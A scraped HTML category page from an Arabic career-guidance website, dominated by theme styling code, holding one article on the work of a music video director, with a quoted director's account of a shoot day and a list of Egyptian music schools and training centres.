.penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #039be5; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #039be5; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #039be5; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #039be5; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #039be5; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #039be5; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #039be5; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #039be5; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #039be5; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #039be5; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #039be5; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #039be5; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #039be5; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #039be5; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #039be5; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #039be5; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #039be5; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #039be5; border-color: #039be5; } .about-widget .about-me-heading:before { border-color: #039be5; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #039be5; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #039be5; background-color: #039be5; } #widget-area { padding: 45px 0; } ul.footer-socials li a i{ font-size: 15px; } ul.footer-socials li a svg{ width: 15px; } ul.footer-socials li a span { font-size: 15px; } #footer-section .footer-menu li a { font-size: 12px; } #footer-copyright * { font-size: 12px; } #footer-copyright * { font-style: normal; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #039be5; } #widget-area { background-color: #000000; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #c9c9c9; } .footer-widget-wrapper .widget .widget-title { color: #c9c9c9; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #c9c9c9; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #039be5; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #039be5; border-color: #039be5; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #039be5; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #039be5; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #039be5; background: #039be5; } ul.footer-socials li a:hover i { background-color: #039be5; border-color: #039be5; } ul.footer-socials li a:hover span { color: #039be5; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #000000; } #footer-section .footer-menu li a:hover { color: #039be5; } .penci-go-to-top-floating { background-color: #039be5; } #footer-section a { color: #039be5; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #039be5; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #039be5; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #039be5; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #039be5; background-color: #039be5; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #039be5; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #039be5; } .container-single .single-post-title { text-transform: none; } .post-entry h1, .wpb_text_column h1, .elementor-text-editor h1, .woocommerce .page-description h1{font-size:30px;} .container-single .single-post-title { } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #039be5; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #039be5; } .penci-single-smaller-width { max-width: 780px; } .post-entry a, .container-single .post-entry a{ color: #039be5; } .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #039be5; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #039be5; } .penci-home-popular-post .item-related h3 a:hover { color: #039be5; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #039be5; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #039be5; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #039be5; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #039be5; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #039be5; background: #039be5; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } h1 { font-size: 35px } h2 { font-size: 30px } h3 { font-size: 25px } h4 { font-size: 20px } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #039be5; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #f6881a; --pcaccent-cl: #f6881a; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #f6881a; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
(function () {
"use strict";
PENCILOCALCACHE = {
data: {},
remove: function ( ajaxFilterItem ) {
delete PENCILOCALCACHE.data[ajaxFilterItem];
},
exist: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
},
get: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data[ajaxFilterItem];
},
set: function ( ajaxFilterItem, cachedData ) {
PENCILOCALCACHE.remove( ajaxFilterItem );
PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
}
};
}
)();function penciBlock() {
this.atts_json = '';
this.content = '';
}</script>
<script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "organization",
"@id": "#organization",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/www.egyskills.com\/wp-content\/uploads\/2020\/12\/logo_wide_274-1.png"
},
"url": "https:\/\/www.egyskills.com\/",
"name": "Egyskills",
"description": "Your gate to the future"
}</script><script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "WebSite",
"name": "Egyskills",
"alternateName": "Your gate to the future",
"url": "https:\/\/www.egyskills.com\/"
}</script><script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@id": "https:\/\/www.egyskills.com",
"name": "Home"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@id": "https:\/\/www.egyskills.com\/category\/%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%8a\/",
"name": "\u0627\u0644\u0645\u0648\u0633\u064a\u0642\u064a"
}
},
{
"@type": "ListItem",
"position": 3,
"item": {
"@id": "https:\/\/www.egyskills.com\/category\/%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%8a\/%d9%81%d9%8a%d9%84%d9%85-%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%89\/",
"name": "\u0641\u064a\u0644\u0645 \u0645\u0648\u0633\u064a\u0642\u0649"
}
}
]
}</script>
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://www.egyskills.com/category/%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%8a/%d9%81%d9%8a%d9%84%d9%85-%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%89/amp/" />
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6511383542797116&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- End Google AdSense snippet added by Site Kit -->
<style type="text/css">
.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#f6881a; }																																																																																															</style>
<link rel="icon" href="https://www.egyskills.com/wp-content/uploads/2020/12/logo_icon.png" sizes="32x32" />
<link rel="icon" href="https://www.egyskills.com/wp-content/uploads/2020/12/logo_icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.egyskills.com/wp-content/uploads/2020/12/logo_icon.png" />
<meta name="msapplication-TileImage" content="https://www.egyskills.com/wp-content/uploads/2020/12/logo_icon.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<body class="rtl archive category category-80 soledad-ver-8-3-6 pclight-mode pcmn-drdw-style-slide_down pchds-default wpb-js-composer js-comp-ver-6.13.0 vc_responsive pencipdc_global_player elementor-default elementor-kit-1498">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-6 header-search-style-default">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<nav id="navigation" class="header-layout-bottom header-6 menu-style-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class="container">
<div class="button-menu-mobile header-6"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
<div id="logo">
<a href="https://www.egyskills.com/">
<img class="penci-mainlogo penci-limg penci-logo"  src="https://www.egyskills.com/wp-content/uploads/2020/12/logo_wide_274-1.png"
alt="Egyskills" width="274"
height="74"/>
</a>
</div>
<ul id="menu-main_menu_ar" class="menu"><li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1590"><a href="https://www.egyskills.com/">الرئيسية</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#">المهن</a>
<ul class="sub-menu">
<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://www.egyskills.com/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%a7%d9%84%d8%aa%d9%84%d9%8a%d9%81%d8%b2%d9%8a%d9%88%d9%86%d9%8a%d8%a9/">السينما والدراما التليفزيونية</a></li>
<li id="menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1114"><a href="https://www.egyskills.com/%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad/">المسرح</a></li>
<li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="https://www.egyskills.com/%d8%a7%d9%84%d8%b1%d8%b3%d9%88%d9%85-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9/">الرسوم المتحركة</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://www.egyskills.com/vfx/">VFX</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://www.egyskills.com/%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%8a/">الموسيقي</a></li>
<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://www.egyskills.com/%d8%a7%d9%84%d8%a7%d9%84%d8%b9%d8%a7%d8%a8/">الالعاب</a></li>
<li id="menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1115"><a href="https://www.egyskills.com/%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86/">الإعلان</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://www.egyskills.com/%d8%a7%d9%84%d9%86%d8%b4%d8%b1/">النشر</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a href="https://www.egyskills.com/%d8%a7%d9%84%d8%ad%d8%b1%d9%81-%d8%a7%d9%84%d9%8a%d8%af%d9%88%d9%8a%d8%a9/">الحرف اليدوية</a></li>
</ul>
</li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.egyskills.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.egyskills.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
<a href="#" class="search-click" aria-label="Search">
<i class="penciicon-magnifiying-glass"></i>
</a>
<div class="show-search pcbds-default">
<form role="search" method="get" class="pc-searchform"
action="https://www.egyskills.com/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Type and hit enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<button type="submit"
class="searchsubmit">Search</button>
</div>
</form>
<a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
</div>
</div>
<div class="main-nav-social">
<div class="inner-header-social">
<a href="https://www.facebook.com/EgySkillscom" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
</div>                    </div>
</div>
</nav><!-- End Navigation -->
</header>
<!-- end #header -->
</div>
<div class="container penci-breadcrumb">
<span><a class="crumb"
href="https://www.egyskills.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://www.egyskills.com/category/%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%8a/">الموسيقي</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>            <span>فيلم موسيقى</span>
</div>
<div class="container penci_sidebar right-sidebar">
<div id="main"
class="penci-layout-standard penci-main-sticky-sidebar">
<div class="theiaStickySidebar">
<div class="archive-box">
<div class="title-bar">
<span>Category:</span>                         <h1 style="">فيلم موسيقى</h1>
</div>
</div>
<article id="post-787" class="standard-article standard-pitem post-787 post type-post status-publish format-standard has-post-thumbnail hentry category-80">
<div class="standard-post-image">
<a                                 href="https://www.egyskills.com/%d9%85%d8%ae%d8%b1%d8%ac-%d8%a7%d9%84%d8%a3%d8%ba%d8%a7%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d9%88%d8%b1%d8%a9-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8/">
<img fetchpriority="high"
class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image"
width="1170"
height="780"
src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201170%20780&#039;%3E%3C/svg%3E" alt=""                                data-src="https://www.egyskills.com/wp-content/uploads/2020/11/shutterstock_1496980595.jpg">                        </a>
</div>
<div class="header-standard">
<div class="penci-standard-cat"><span class="cat"><a style="" class="penci-cat-name penci-cat-80" href="https://www.egyskills.com/category/%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%8a/%d9%81%d9%8a%d9%84%d9%85-%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%89/"  rel="category tag"><span style="">فيلم موسيقى</span></a></span></div>
<h2 class="penci-entry-title entry-title entry-title"><a
href="https://www.egyskills.com/%d9%85%d8%ae%d8%b1%d8%ac-%d8%a7%d9%84%d8%a3%d8%ba%d8%a7%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d9%88%d8%b1%d8%a9-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8/">مخرج الأغاني المصورة ( فيديو كليب )</a></h2>
<div class="penci-hide-tagupdated">
<span class="author-italic author vcard">by                                         <a class="author-url url fn n"
href="https://www.egyskills.com/author/2d4d01/">2d4d01</a>
</span>
<time class="entry-date published" datetime="2020-11-09T12:24:05+00:00">09/11/2020</time>		</div>
<div class="penci-meta-author standard-top-meta author-post byline">
<span class="author vcard">written by                             <a class="author-url url fn n"
href="https://www.egyskills.com/author/2d4d01/">2d4d01</a>
</span>
</div>
</div>
<div class="standard-content">
<div class="standard-main-content entry-content">
<div class="post-entry standard-post-entry classic-post-entry blockquote-style-1">
<p><strong>لمحة عامة عن الوظيفة<br></strong>مسئول عن التصوير وقيادة طاقم العمل لتحقيق رؤيته الإبداعية في تصوير الأغنية..</p>
<p><strong>كيف تصبح مخرج الأغاني المصورة ( فيديو كليب)<br>ما هو عمل مخرج الأغاني المصورة ( فيديو كليب)؟<br></strong>يقول مخرج الأغاني المصورة (فيديو كليب)إرني جيلبرت: &#8220;يختلف يومي في موقع التصوير كثيرًا ولكنه دائمًا ما يكون مزدحمًا. عادةً ما يعني توفر الميزانيات والنطاق أن كل ما نحصل عليه هو جلسة تصوير ليوم واحد ، [مع] اثني عشر ساعة من التحميل إلى التحميل ، وهو ما يعادل وقتًا قصيرًا جدًا إذا كنت تصور عرضًا وسردًا معًا.<br>&#8220;أضف بعض التغييرات في الموقع ، والمؤثرات الخاصة ، وتغييرات خزانة الملابس أو الدعائم / الكمامات المعقدة ، وستكون في عجلة من أمرنا للحصول على الحد الأدنى مما تحتاجه لسرد قصتك.<br>&#8220;وظيفتي هي قيادة الفريق الذي يعمل في ذلك اليوم في الموعد المحدد. سيحافظ الفريق الجيد على سير الأمور بسلاسة وستساعد الخطة القوية في التصوير بأكثر الطرق فعالية. بصفتي المدير ، فإن وظيفتي هي أن أشارك في كل شيء في المجموعة ولكن أيضًا أن أثق في فريقي لجلب خبراتهم الإبداعية والتقنية. إنه عمل متوازن للتعبير الإبداعي والوصول إلى الميزانية في كل مرة &#8220;.<br>اعتمادًا على الإنتاج وميزانيته ، قد يعمل مدير الفيديو الموسيقي مع مجموعة من العناصر التالية: مساعد مخرج أول ، مصور سينمائي ، مشرف سيناريو ، منتج ، أول تيار متردد ، ثاني تيار متردد ، غافر ، فيلم كهربائي ، كاميربرسون ، مشغل الصوت / الازدهار ، Key Grip ، مصمم الإنتاج ، الممثلون ، Props Master ، مصمم الأزياء ، مساعدو الإنتاج ، وبالطبع الفنانين الموسيقيين.</p>
<p><strong>• الدراسة الاكاديمية<br></strong>كلية التربية النوعية – قسم تربية موسيقية – جامعة القاهرة – جامعة أسيوط – جامعة كفر الشيخ – جامعة المنصورة – جامعة عين شمس<br>كلية التربية الموسيقية – جامعة حلوان<br>المعهد العالى للموسيقى العربية ( الكونسرفتوار ) – اكاديمية الفنون<br><strong>• دورات تدريبية<br></strong>مركز تنمية المواهب – دورات تدريبية – دار الاوبرا المصرية<br>مركز &#8221; سوناتا &#8221; – دورات تدريبية – لتعليم فنون العزف والغناء<br>ساقية الصاوى بالزمالك &#8211; دورات تدريبية لتعليم الموسيقى<br>معهد &#8221; القيثارة &#8221; بمصر الجديدة &#8211; دورات تدريبية لتعليم الموسيقى<br>مركز &#8221; ليجاتو &#8221; مصر – دورات تدربيية – لتعليم الموسيقى والفنون<br>مدرسة صوت الموسيقى بالمقطم – دورات تدريبية – لتعلم العزف والغناء<br>بيت العود العربى &#8211; دورات تدريبية لتعليم الموسيقى<br>مركز القاهرة للموسيقى بمصر الجديدة &#8211; دورات تدريبية لتعليم الموسيقى<br>مركز فنون لتعليم الموسيقى والرسم بمدينة نصر &#8211; دورات تدريبية لتعليم الموسيقى والرسم<br>مركز &#8221; جاليليو &#8221; للرسم والفنون &#8211; دورات تدريبية لتعليم الموسيقى والرسم<br>مركز &#8221; كودا &#8221; للفنون بالمقطم &#8211; دورات تدريبية لتعليم الموسيقى<br>المركز الثقافى الروسى بالدقى &#8211; دورات تدريبية لتعليم الموسيقى<br>محل &#8221; ديستيجو &#8221; لبيع الالات الموسيقية بالمعادى &#8211; دورات تدريبية لتعليم الموسيقى<br>معرض &#8221; ديسبل &#8221; بالمهندسين &#8211; دورات تدريبية لتعليم الموسيقى</p>
